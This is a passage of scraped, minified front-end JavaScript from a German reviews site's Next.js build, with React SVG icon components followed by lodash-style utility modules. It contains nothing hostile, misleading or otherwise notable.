16.82C10.17 17.51 10.38 18.17 10.69 18.77H10.68ZM20.58 22L18.02 19.44C17.43 19.79 16.74 20.01 16 20.01C13.79 20.01 12 18.22 12 16.01C12 13.8 13.79 12.01 16 12.01C18.21 12.01 20 13.8 20 16.01C20 16.75 19.78 17.43 19.43 18.03L21.99 20.59L20.58 22ZM18 16C18 14.9 17.1 14 16 14C14.9 14 14 14.9 14 16C14 17.1 14.9 18 16 18C17.1 18 18 17.1 18 16Z",fill:"currentColor"}));eZ.displayName="SearchSaveIcon";let eX=eZ,e$=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.99976 16C9.99976 16.999 10.2448 17.942 10.6778 18.771L6.95276 20.871C6.61176 21.064 6.18976 21.04 5.87376 20.81C5.55676 20.58 5.40376 20.186 5.48076 19.803L6.62776 14.121L2.36076 10.201C2.07276 9.93602 1.96476 9.52802 2.08576 9.15602C2.20676 8.78302 2.53376 8.51602 2.92276 8.47102L8.67976 7.80702L11.0908 2.53702C11.2538 2.18102 11.6088 1.95203 11.9998 1.95203C12.3918 1.95203 12.7468 2.18102 12.9098 2.53702L15.3198 7.80702L21.0778 8.47102C21.4668 8.51602 21.7928 8.78302 21.9138 9.15602C22.0348 9.52802 21.9278 9.93602 21.6398 10.201L20.0968 11.618C19.0238 10.615 17.5828 10 15.9998 10C12.6888 10 9.99976 12.689 9.99976 16ZM20.5828 21.997L18.0318 19.446C17.4358 19.798 16.7418 20 15.9998 20C13.7928 20 11.9998 18.208 11.9998 16C11.9998 13.793 13.7928 12 15.9998 12C18.2078 12 19.9998 13.793 19.9998 16C19.9998 16.742 19.7978 17.436 19.4458 18.032L21.9978 20.583L20.5828 21.997ZM15.9998 18C17.1038 18 17.9998 17.104 17.9998 16C17.9998 14.896 17.1038 14 15.9998 14C14.8958 14 13.9998 14.896 13.9998 16C13.9998 17.104 14.8958 18 15.9998 18Z",fill:"currentColor"}));e$.displayName="SearchSavedIcon";let eW=e$,eY=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.0725 3.03003C12.6015 3.03003 13.1085 3.23903 13.4835 3.61203L21.4945 11.584C21.8715 11.959 22.0835 12.468 22.0845 12.999C22.0845 13.531 21.8735 14.04 21.4985 14.416L14.4275 21.487C13.6475 22.267 12.3835 22.268 11.6025 21.491L3.58949 13.517C3.21249 13.141 3.00049 12.631 3.00049 12.099V5.03003C3.00049 3.92503 3.89549 3.03003 5.00049 3.03003H12.0725ZM20.0845 13.002L12.0725 5.03003H5.00049V12.099L13.0135 20.073L20.0845 13.002ZM9.50293 8C9.50293 8.82843 8.83136 9.5 8.00293 9.5C7.1745 9.5 6.50293 8.82843 6.50293 8C6.50293 7.17157 7.1745 6.5 8.00293 6.5C8.83136 6.5 9.50293 7.17157 9.50293 8Z",fill:"currentColor"}));eY.displayName="SellIcon";let eq=eY,eJ=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 8L7 4L17 4V8H7ZM5 10V8V4C5 2.89543 5.89543 2 7 2H17C18.1046 2 19 2.89543 19 4L19 20C19 21.1046 18.1046 22 17 22H7C5.89543 22 5 21.1046 5 20V10ZM7 10H17L17 20H7L7 10ZM9 12H11V14H9V12ZM15 12H13V14H15V12ZM9 16H11V18H9V16ZM15 16H13V18H15V16Z",fill:"currentColor"}));eJ.displayName="ServiceFinancingIcon";let eQ=eJ,e1=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.41299 5.59901C7.83099 5.30601 8.27899 5.051 8.74999 4.841V4C8.74999 2.895 9.64499 2 10.75 2H13.25C14.355 2 15.25 2.895 15.25 4V4.841C15.721 5.051 16.169 5.30601 16.587 5.59901L17.303 5.18501C18.26 4.63301 19.483 4.96101 20.035 5.91701L21.285 8.082C21.838 9.039 21.51 10.262 20.553 10.814L19.94 11.168C19.98 11.491 20 11.819 20 12.153C20 12.387 19.99 12.62 19.97 12.849L20.553 13.185C21.51 13.738 21.838 14.961 21.285 15.917L20.035 18.082C19.483 19.039 18.26 19.367 17.303 18.814L16.821 18.536C16.337 18.902 15.81 19.214 15.25 19.464V20C15.25 21.104 14.355 22 13.25 22H10.75C9.64499 22 8.74999 21.104 8.74999 20V19.464C8.18999 19.214 7.66299 18.902 7.17899 18.536L6.69699 18.814C5.73999 19.367 4.51699 19.039 3.96499 18.082L2.71499 15.917C2.16199 14.961 2.48999 13.738 3.44699 13.185L4.02999 12.849C4.00999 12.619 3.99999 12.387 3.99999 12.153C3.99999 11.819 4.01999 11.491 4.05999 11.169L3.44699 10.814C2.48999 10.262 2.16199 9.039 2.71499 8.082L3.96499 5.91701C4.51699 4.96101 5.73999 4.63301 6.69699 5.18501L7.41299 5.59901ZM13.25 4H10.75V6.23901L10.072 6.46901C9.35699 6.71201 8.70199 7.08701 8.13599 7.56401L7.59999 8.01601L5.69699 6.91701L4.44699 9.082L6.29499 10.15L6.13899 10.864C6.04799 11.279 5.99999 11.71 5.99999 12.153C5.99999 12.512 6.03199 12.864 6.09199 13.206L6.21499 13.897L4.44699 14.917L5.69699 17.082L7.41599 16.09L7.95599 16.584C8.56099 17.136 9.27899 17.566 10.072 17.836L10.75 18.066V20H13.25V18.066L13.928 17.836C14.721 17.566 15.439 17.136 16.044 16.584L16.584 16.09L18.303 17.082L19.553 14.917L17.785 13.897L17.908 13.206C17.968 12.864 18 12.512 18 12.153C18 11.71 17.952 11.279 17.861 10.864L17.705 10.15L19.553 9.082L18.303 6.91701L16.4 8.01601L15.864 7.56401C15.298 7.08701 14.643 6.71201 13.928 6.46901L13.25 6.23901V4ZM7.99951 12C7.99951 9.792 9.79252 8 11.9995 8C14.2075 8 15.9995 9.792 15.9995 12C15.9995 14.207 14.2075 16 11.9995 16C9.79252 16 7.99951 14.207 7.99951 12ZM13.9995 12C13.9995 10.896 13.1035 10 11.9995 10C10.8965 10 9.99952 10.896 9.99952 12C9.99952 13.104 10.8965 14 11.9995 14C13.1035 14 13.9995 13.104 13.9995 12Z",fill:"currentColor"}));e1.displayName="SettingsIcon";let e0=e1,e2=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.707 12.878L13.414 7.58499C12.634 6.80499 11.366 6.80499 10.586 7.58499C10.591 7.57999 5.29803 12.794 5.29803 12.794L6.70203 14.219L12 8.99899L17.293 14.292L18.707 12.878Z",fill:"currentColor"}));e2.displayName="ShowLessIcon";let e9=e2,e5=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.29297 11.414L10.586 16.707C11.366 17.487 12.634 17.487 13.414 16.707C13.409 16.712 18.702 11.498 18.702 11.498L17.298 10.073L12 15.293L6.70697 10L5.29297 11.414Z",fill:"currentColor"}));e5.displayName="ShowMoreIcon";let e8=e5,e4=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M0 12c0 5.94 4.32 10.86 10.02 11.88l.0709-.058c-.0037-.0006-.0073-.0013-.0109-.0019v-8.46H7.07996v-3.36H10.08V9.36005c0-3 1.92-4.68 4.68-4.68.84 0 1.8.12 2.64.24v3.06h-1.56c-1.44 0-1.8.72-1.8 1.68v2.34005h3.18l-.54 3.36h-2.64v8.46c-.0366.0066-.0731.013-.1096.0193l.0496.0406C19.68 22.86 24 17.94 24 12c0-6.6-5.4-12-12-12S0 5.4 0 12Z",fill:"currentColor"}));e4.displayName="SocialFacebookIcon";let e3=e4,e6=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("g",{clipPath:"url(#clip0_726_31)"},a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.14146 0.63171C3.35122 0.939027 2.68293 1.34878 2.01463 2.01708C1.34634 2.68049 0.936585 3.35366 0.629268 4.13903C0.331707 4.9 0.131707 5.77317 0.0731707 7.05122C0.0146341 8.32927 0 8.73903 0 11.9976C0 15.2561 0.0146341 15.6659 0.0731707 16.9439C0.131707 18.222 0.336585 19.0951 0.629268 19.8561C0.936585 20.6463 1.34634 21.3146 2.01463 21.9829C2.68293 22.6512 3.35122 23.061 4.14146 23.3683C4.90244 23.6659 5.77561 23.8659 7.05366 23.9244C8.33171 23.9829 8.74146 23.9976 12 23.9976C15.2585 23.9976 15.6683 23.9829 16.9463 23.9244C18.2244 23.8659 19.0976 23.661 19.8585 23.3683C20.6488 23.061 21.3171 22.6512 21.9854 21.9829C22.6537 21.3146 23.0634 20.6463 23.3707 19.8561C23.6683 19.0951 23.8683 18.222 23.9268 16.9439C23.9854 15.6659 24 15.2561 24 11.9976C24 8.73903 23.9854 8.32927 23.9268 7.05122C23.8683 5.77317 23.6634 4.9 23.3707 4.13903C23.0634 3.35366 22.6537 2.68049 21.9902 2.01708C21.3219 1.34878 20.6537 0.939027 19.8634 0.63171C19.1024 0.334149 18.2293 0.134149 16.9512 0.0756121C15.6732 0.0170755 15.2634 0.00244141 12.0049 0.00244141C8.74634 0.00244141 8.33659 0.0170755 7.05854 0.0756121C5.77561 0.129271 4.90244 0.334149 4.14146 0.63171ZM16.8488 2.23171C18.0195 2.28537 18.6537 2.48049 19.078 2.64634C19.639 2.86586 20.039 3.12439 20.4585 3.5439C20.878 3.96342 21.1366 4.36342 21.3561 4.92439C21.5219 5.34878 21.7171 5.98293 21.7707 7.15366C21.8293 8.41707 21.839 8.79756 21.839 12.0024C21.839 15.2073 21.8244 15.5878 21.7707 16.8512C21.7171 18.022 21.5219 18.6561 21.3561 19.0805C21.1366 19.6415 20.878 20.0415 20.4585 20.461C20.039 20.8805 19.639 21.139 19.078 21.3585C18.6537 21.5244 18.0195 21.7195 16.8488 21.7732C15.5854 21.8317 15.2049 21.8415 12 21.8415C8.79512 21.8415 8.41463 21.8268 7.15122 21.7732C5.98049 21.7195 5.34634 21.5244 4.92195 21.3585C4.36098 21.139 3.96098 20.8805 3.54146 20.461C3.12195 20.0415 2.86341 19.6415 2.6439 19.0805C2.47805 18.6561 2.28293 18.022 2.22927 16.8512C2.17073 15.5878 2.16098 15.2073 2.16098 12.0024C2.16098 8.79756 2.17561 8.41707 2.22927 7.15366C2.28293 5.98293 2.47805 5.34878 2.6439 4.92439C2.86341 4.36342 3.12195 3.96342 3.54146 3.5439C3.96098 3.12439 4.36098 2.86586 4.92195 2.64634C5.34634 2.48049 5.98049 2.28537 7.15122 2.23171C8.41463 2.17317 8.79512 2.16342 12 2.16342C15.2049 2.16342 15.5854 2.17317 16.8488 2.23171ZM5.83901 12.0025C5.83901 15.4074 8.59998 18.1635 12 18.1635C15.4 18.1635 18.161 15.4025 18.161 12.0025C18.161 8.60253 15.4049 5.84156 12 5.84156C8.59511 5.84156 5.83901 8.59765 5.83901 12.0025ZM16 12.0025C16 14.2123 14.2097 16.0025 12 16.0025C9.79023 16.0025 7.99998 14.2123 7.99998 12.0025C7.99998 9.79278 9.79023 8.00253 12 8.00253C14.2097 8.00253 16 9.79278 16 12.0025ZM19.8488 5.5976C19.8488 6.39235 19.2045 7.03662 18.4098 7.03662C17.615 7.03662 16.9707 6.39235 16.9707 5.5976C16.9707 4.80285 17.615 4.15858 18.4098 4.15858C19.2045 4.15858 19.8488 4.80285 19.8488 5.5976Z",fill:"currentColor"})),a.createElement("defs",null,a.createElement("clipPath",{id:"clip0_726_31"},a.createElement("rect",{width:"24",height:"23.9951",fill:"white",transform:"translate(0 0.00244141)"}))));e6.displayName="SocialInstagram";let e7=e6,te=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.77094 0.00165573H22.2223V0.000152031C23.1842 -0.0125151 23.9871 0.768018 24 1.73008V22.2678C23.9871 23.2302 23.1852 24.0116 22.2223 23.9995H1.77094C0.810378 24.0098 0.0112716 23.2283 0 22.2678V1.73147C0.011701 0.771453 0.810915 -0.00918651 1.77094 0.00165573ZM16.8934 20.4494H20.4495L20.451 14.1669C20.451 11.0827 19.7865 8.71199 16.1822 8.71199C14.8062 8.66089 13.509 9.37337 12.8139 10.5618H12.766V8.99679H9.35224V20.449H12.9083V14.7836C12.9083 13.2897 13.1917 11.8428 15.0439 11.8428C16.8697 11.8428 16.8934 13.5524 16.8934 14.8804V20.4494ZM3.27565 5.36775C3.27565 6.49985 4.20766 7.43132 5.33976 7.43132C6.47165 7.43121 7.403 6.49921 7.403 5.36732C7.40279 4.23544 6.47132 3.30408 5.33932 3.30408C4.20722 3.30408 3.27565 4.23565 3.27565 5.36775ZM3.55798 20.4494H7.11778V8.99679H3.55798V20.4494Z",fill:"currentColor"}));te.displayName="SocialLinkedIn";let tt=te,tn=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M12 0C5.37209 0 0 5.37209 0 12C0 18.6279 5.37209 24 12 24C18.6279 24 24 18.6279 24 12C24 5.37209 18.6279 0 12 0ZM18.3265 10.3535C17.093 10.4093 16.0019 10.0019 14.933 9.31814C14.9163 9.48837 14.8967 9.61395 14.8967 9.73953C14.894 11.2605 14.9023 12.7786 14.894 14.2995C14.88 16.8642 13.0437 18.7367 10.3814 18.9098C8.25209 19.0493 6.12 17.1963 5.78512 14.9163C5.38605 12.1926 7.68558 9.64744 10.4316 9.78139C10.5795 9.78977 10.7274 9.81767 10.9005 9.84C10.9005 10.6465 10.9005 11.4279 10.9005 12.2623C10.7693 12.2623 10.6409 12.2679 10.5126 12.2623C9.2707 12.1953 8.28 13.0549 8.23535 14.2409C8.19349 15.3712 9.08093 16.3479 10.1888 16.3898C11.4419 16.4372 12.4074 15.5581 12.413 14.3079C12.4298 11.2688 12.4186 8.22977 12.4186 5.18791C12.4186 4.97023 12.4186 4.75256 12.4186 4.50698C13.2865 4.50698 14.0679 4.50698 14.8521 4.50698C15.0893 6.58605 16.2893 7.68279 18.3209 7.96744C18.3265 8.75163 18.3265 9.52465 18.3265 10.3535Z",fill:"currentColor"}));tn.displayName="SocialTikTokIcon";let ta=tn,tr=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M23.506 6.16c.492 1.9.494 5.86.494 5.86s0 3.94-.494 5.84A3.025 3.025 0 0121.39 20c-1.878.5-9.39.5-9.39.5s-7.493 0-9.39-.52a3.025 3.025 0 01-2.116-2.14C0 15.96 0 12 0 12s0-3.94.494-5.84C.771 5.12 1.601 4.28 2.61 4 4.488 3.5 12 3.5 12 3.5s7.512 0 9.39.52a3.01 3.01 0 012.116 2.14zm-7.758 5.838L9.5 8.4v7.197l6.248-3.599z",fill:"currentColor"}));tr.displayName="SocialYoutubeIcon";let tl=tr,to=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.99951 12C7.0404 10.3787 10.3684 7 11.9995 7C10.3426 7 6.99951 3.65689 6.99951 2C6.99951 3.65689 3.65595 7 1.99951 7C3.6564 7 6.99951 10.3431 6.99951 12ZM6.99951 6C7.28395 6.37866 7.62084 6.71555 7.99906 7C7.62084 7.28444 7.28395 7.62088 6.99951 7.99955C6.71506 7.62088 6.37818 7.284 5.99995 7C6.37818 6.71555 6.71506 6.37866 6.99951 6ZM14.3692 21C14.4443 18.0281 18.8792 13.5 21.8692 13.5C18.8315 13.5 14.3692 9.03695 14.3692 6C14.3692 9.03767 9.90611 13.5 6.86917 13.5C9.90683 13.5 14.3692 17.9623 14.3692 21ZM14.3692 10.744C15.0293 11.8866 15.9819 12.8399 17.1252 13.5C15.9819 14.1601 15.0293 15.1127 14.3692 16.256C13.7091 15.1127 12.7564 14.1594 11.6132 13.5C12.7564 12.8399 13.7091 11.8873 14.3692 10.744ZM10.25 18.625C9.3525 18.625 7.62496 16.8975 7.62496 16C7.62496 16.8975 5.89742 18.625 4.99996 18.625C5.89742 18.625 7.62496 20.3525 7.62496 21.25C7.66871 20.3913 9.3805 18.625 10.25 18.625Z",fill:"currentColor"}));to.displayName="SparkleIcon";let ti=to,tc=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("circle",{cx:24,cy:24,r:24,fill:e.color||"#FFD500"}),a.createElement("circle",{cx:16.162,cy:17.648,r:2.595,fill:"#000"}),a.createElement("circle",{cx:32.216,cy:17.648,r:2.595,fill:"#000"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M23.954 36.296c5.02 0 9.83-2.567 12.584-6.83l-2.18-1.407c-2.528 3.91-7.155 6.094-11.787 5.56-3.61-.417-6.945-2.497-8.93-5.564l-2.18 1.407c2.4 3.712 6.445 6.23 10.816 6.733.562.065 1.122.096 1.68.096l-.003.005z",fill:"#000"}));tc.displayName="SurveyHappyIcon";let ts=tc,t_=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("circle",{cx:24,cy:24,r:24,fill:e.color||"#FFD500"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37.51 30.81H10.487v-2.594H37.51v2.594z",fill:"#000"}),a.createElement("circle",{cx:15.972,cy:17.81,r:2.595,fill:"#000"}),a.createElement("circle",{cx:32.027,cy:17.81,r:2.595,fill:"#000"}));t_.displayName="SurveyNeutralIcon";let td=t_,tu=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("circle",{cx:24,cy:24,r:24,fill:e.color||"#FFD500"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.536 29.423a12.335 12.335 0 017.2 4.506l2.048-1.595a14.932 14.932 0 00-8.717-5.454c-5.545-1.16-11.375.98-14.852 5.455l2.05 1.592c2.87-3.696 7.69-5.466 12.27-4.507l.001.003z",fill:"#000"}),a.createElement("circle",{cx:16,cy:17.648,r:2.595,fill:"#000"}),a.createElement("circle",{cx:32.054,cy:17.648,r:2.595,fill:"#000"}));tu.displayName="SurveySadIcon";let tm=tu,tC=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M20 8.00001H16V4.85001C16 3.06001 14.34 1.65001 12.48 2.07001C11.63 2.26001 10.94 2.88001 10.55 3.65001L7.38 9.99001H2V20.99H17C19.76 20.99 22 18.75 22 15.99V9.99001C22 8.89001 21.1 7.99001 20 7.99001V8.00001ZM4 12H7V19H4V12ZM20 16C20 17.65 18.65 19 17 19H9V11.24L12.38 4.48001C12.53 4.19001 12.82 4.01001 13.14 4.01001C13.61 4.01001 13.99 4.39001 13.99 4.86001V10.01H19.99V16.01L20 16Z",fill:"currentColor"}));tC.displayName="ThumbUpIcon";let tp=tC,tg=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M16 12H15.15C16.57 11 17.5 9.36 17.5 7.5C17.5 4.47 15.03 2 12 2C8.97 2 6.5 4.47 6.5 7.5C6.5 9.36 7.43 11 8.85 12H8C5.24 12 3 14.24 3 17V21H5V17C5 15.35 6.35 14 8 14H16C17.65 14 19 15.35 19 17V21H21V17C21 14.24 18.76 12 16 12ZM12 4C13.93 4 15.5 5.57 15.5 7.5C15.5 9.43 13.93 11 12 11C10.07 11 8.5 9.43 8.5 7.5C8.5 5.57 10.07 4 12 4Z",fill:"currentColor"}));tg.displayName="UserIcon";let tE=tg,tf=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.4231 10.9929C3.3771 9.43135 6.6081 4.99976 12.0002 4.99976C17.3924 4.99976 20.6222 9.43135 21.5852 11.0082L21.5942 11.0234C21.9362 11.6291 21.9362 12.369 21.5864 12.9909L21.5774 13.0062C20.6222 14.5686 17.3924 19.0002 12.0002 19.0002C6.6081 19.0002 3.3771 14.5677 2.4141 12.9909L2.40623 12.9765C2.06423 12.3708 2.0631 11.6301 2.41298 11.0082L2.4231 10.9929ZM12.0002 16.9995C16.417 16.9995 19.0304 13.3265 19.8482 12.0008C19.0337 10.6778 16.4192 6.99954 12.0002 6.99954C7.58348 6.99954 4.96898 10.6725 4.1511 11.9982C4.9656 13.3221 7.5801 16.9995 12.0002 16.9995ZM9.00024 11.9998C9.00024 10.3438 10.3442 8.99976 12.0002 8.99976C13.6554 8.99976 15.0002 10.3438 15.0002 11.9998C15.0002 13.655 13.6554 14.9998 12.0002 14.9998C10.3442 14.9998 9.00024 13.655 9.00024 11.9998ZM13.0002 11.9998C13.0002 11.4478 12.5522 10.9998 12.0002 10.9998C11.4482 10.9998 11.0002 11.4478 11.0002 11.9998C11.0002 12.5518 11.4482 12.9998 12.0002 12.9998C12.5522 12.9998 13.0002 12.5518 13.0002 11.9998Z",fill:"currentColor"}));tf.displayName="VisibilityOnIcon";let th=tf},97002:(e,t,n)=>{"use strict";n.d(t,{E2:()=>a.E2,n_:()=>a.n_});var a=n(15497)},97856:e=>{e.exports={ErrorMessage:"errorMessage_ErrorMessage__h3Bu7",icon:"errorMessage_icon__4e928"}},98016:(e,t,n)=>{"use strict";n.d(t,{t:()=>a.A}),n(75988);var a=n(74878)},99557:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var a=n(71450),r=n(12115),l=n(52698),o=n(74878);function i(e){var t=(0,o.A)(),n=t.formatMessage,a=t.textComponent,l=void 0===a?r.Fragment:a,i=e.id,c=e.description,s=e.defaultMessage,_=e.values,d=e.children,u=e.tagName,m=void 0===u?l:u,C=n({id:i,description:c,defaultMessage:s},_,{ignoreTag:e.ignoreTag});return"function"==typeof d?d(Array.isArray(C)?C:[C]):m?r.createElement(m,null,C):r.createElement(r.Fragment,null,C)}i.displayName="FormattedMessage";var c=r.memo(i,function(e,t){var n=e.values,r=(0,a.Tt)(e,["values"]),o=t.values,i=(0,a.Tt)(t,["values"]);return(0,l.bN)(o,n)&&(0,l.bN)(r,i)});c.displayName="MemoizedFormattedMessage";let s=c}}]);
//# sourceMappingURL=272-3b6dcb8507bf0bc8.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.classistatic.de/bewertungen/_next/static/chunks/791-f4deec4ba86a208c.js
body_size: 58428
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[791],{678:e=>{var t=Math.max;e.exports=function(e,r,n,o){for(var i=-1,a=e.length,s=-1,l=n.length,u=-1,c=r.length,f=t(a-l,0),p=Array(f+c),h=!o;++i<f;)p[i]=e[i];for(var d=i;++u<c;)p[d+u]=r[u];for(;++s<l;)(h||i<a)&&(p[d+n[s]]=e[i++]);return p}},1209:(e,t,r)=>{var n=r(16286),o=r(26745);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=n(e.prototype),i=e.apply(r,t);return o(i)?i:r}}},1807:(e,t,r)=>{var n=r(82455),o=r(42493),i=r(31326),a=r(76917);e.exports=function(e){return i(e)?n(a(e)):o(e)}},1828:(e,t,r)=>{var n;!function(){var t={initialize:function(){this._tasks=new Map},mutate:function(e,t){return o(this,"mutate",e,t)},measure:function(e,t){return o(this,"measure",e,t)},clear:function(e){var t=this._tasks,r=t.get(e);this.fastdom.clear(r),t.delete(e)}};function o(e,t,r,n){var o,i=e._tasks,a=e.fastdom,s=new Promise(function(e,l){o=a[t](function(){i.delete(s);try{e(n?r.call(n):r())}catch(e){l(e)}},n)});return i.set(s,o),s}void 0===(n=(function(){return t}).call(t,r,t,e))||(e.exports=n)}()},2821:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n}},3489:e=>{var t=Date.now;e.exports=function(e){var r=0,n=0;return function(){var o=t(),i=16-(o-n);if(n=o,i>0){if(++r>=800)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},4651:e=>{e.exports=function(e){return e!=e}},4816:(e,t,r)=>{var n=r(66126);e.exports=function(e){var t=n(e,function(e){return 500===r.size&&r.clear(),e}),r=t.cache;return t}},6407:(e,t,r)=>{var n=r(16815);e.exports=r(24567)(n)},6745:(e,t,r)=>{var n=r(70300);e.exports=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},6879:(e,t,r)=>{var n=r(73548),o=r(23821),i=r(84575);e.exports=function(e){if(e instanceof n)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},7291:(e,t,r)=>{var n=r(69079),o=r(15834),i=r(29101);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(r){return r===e||n(r,e,t)}}},7516:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(12115),o=r(85203),i=r.n(o),a=r(52107),s=r.n(a),l=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let u=e=>{var{ariaLabel:t,children:r,className:o,innerRef:a,round:u,testId:c}=e,f=l(e,["ariaLabel","children","className","innerRef","round","testId"]);let p=i()(s().Clickable,o,{[s()["Clickable--round"]]:u});return n.createElement("button",Object.assign({"aria-label":t,type:"button",className:p,ref:a,"data-testid":c},f),r)}},7745:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},8082:(e,t,r)=>{var n=r(83642),o=r(98134),i=r(74633),a=r(31326),s=r(76462),l=r(29101),u=r(76917);e.exports=function(e,t){return a(e)&&s(t)?l(u(e),t):function(r){var a=o(r,e);return void 0===a&&a===t?i(r,e):n(t,a,3)}}},8186:e=>{e.exports=function(){}},8524:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},9142:(e,t,r)=>{var n=r(21187),o=r(25902),i=r(25411),a=r(70637),s=r(35206),l=r(76917);e.exports=function(e,t,r){t=n(t,e);for(var u=-1,c=t.length,f=!1;++u<c;){var p=l(t[u]);if(!(f=null!=e&&r(e,p)))break;e=e[p]}return f||++u!=c?f:!!(c=null==e?0:e.length)&&s(c)&&a(p,c)&&(i(e)||o(e))}},9403:(e,t,r)=>{var n=r(36772),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,i,a,s){var l=1&r,u=n(e),c=u.length;if(c!=n(t).length&&!l)return!1;for(var f=c;f--;){var p=u[f];if(!(l?p in t:o.call(t,p)))return!1}var h=s.get(e),d=s.get(t);if(h&&d)return h==t&&d==e;var g=!0;s.set(e,t),s.set(t,e);for(var v=l;++f<c;){var m=e[p=u[f]],y=t[p];if(i)var b=l?i(y,m,p,t,e,s):i(m,y,p,e,t,s);if(!(void 0===b?m===y||a(m,y,r,i,s):b)){g=!1;break}v||(v="constructor"==p)}if(g&&!v){var _=e.constructor,w=t.constructor;_!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w)&&(g=!1)}return s.delete(e),s.delete(t),g}},9988:(e,t,r)=>{var n=r(24939);e.exports=function(e,t,r){return t=r?void 0:t,t=e&&null==t?e.length:t,n(e,128,void 0,void 0,void 0,void 0,t)}},11089:e=>{var t=/\w*$/;e.exports=function(e){var r=new e.constructor(e.source,t.exec(e));return r.lastIndex=e.lastIndex,r}},11428:(e,t,r)=>{var n=r(90176),o=r(60239),i=r(84729);e.exports=function(e,t){return 